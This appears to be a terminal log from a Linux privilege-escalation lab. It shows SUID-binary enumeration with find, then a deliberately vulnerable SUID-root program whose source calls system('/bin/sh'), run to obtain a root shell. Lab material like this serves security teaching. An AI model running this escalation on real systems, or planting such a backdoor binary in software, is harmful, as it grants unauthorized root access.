 muhammad@LinESC:~$ find / -perm -4000 2> /dev/null
/home/muhammad/vuln/1/suid
/sbin/mount.nfs
/bin/ping6
/bin/nano
/bin/nc.traditional
/bin/mount
/bin/umount
/bin/cp
/bin/cat
/bin/ping
/bin/su
/bin/fusermount
/lib/dhcp3-client/call-dhclient-script
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/bin/arping
/usr/bin/sudoedit
/usr/bin/at
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/mtr
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
muhammad@LinESC:~$ cd /home/muhammad/vuln/1/suid
-bash: cd: /home/muhammad/vuln/1/suid: Not a directory
muhammad@LinESC:~$ cd /home/muhammad/vuln/1/
muhammad@LinESC:~/vuln/1$ ls -la
total 24
drwxr-xr-x 2 muhammad muhammad 4096 2020-12-02 22:27 .
drwxr-xr-x 6 muhammad muhammad 4096 2020-12-04 04:07 ..
-rwsrwx--x 1 root     root     8845 2020-12-02 22:23 suid
-rw-r--r-- 1 root     root       75 2020-12-02 22:23 suid.c
muhammad@LinESC:~/vuln/1$ cat suid.c
#include <stdio.h>
int main(int argc, char *argv[]){
system("/bin/sh");
}
muhammad@LinESC:~/vuln/1$ ./suid
# ls
suid  suid.c
# whoami
root